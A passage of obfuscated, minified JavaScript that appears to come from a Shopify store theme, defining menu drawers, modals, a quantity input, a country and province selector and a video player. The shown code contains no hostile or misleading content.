_0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select 